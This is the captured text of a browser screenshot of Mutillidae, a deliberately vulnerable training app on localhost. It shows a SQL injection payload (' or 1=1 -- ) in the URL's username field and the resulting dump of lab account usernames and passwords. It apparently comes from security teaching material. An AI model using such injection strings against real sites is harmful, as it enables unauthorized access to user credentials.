 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhos...ccount+Details
localhost/mutillidae/index.php?page=user-info.php&username='+or+1%3D1+--+&password=&user-info-php-submit-button=View+Account+Details
Home | Logout | Toggle Hints | Toggle Security | Reset DB | View Log | View Captured Data | Hide Popup Hints | Enforce SSL
OWASP Top 10
Web Services
HTML 5
Others
Documentation
Resources
Release
Announcements
You
Tube
Video
Tutorials
User Lookup
Back
HELP
Help Me!
Hints
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for "' or 1=1 -- ".18 records found.
Username=admin
Password=adminpass
Signature=root
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
retains full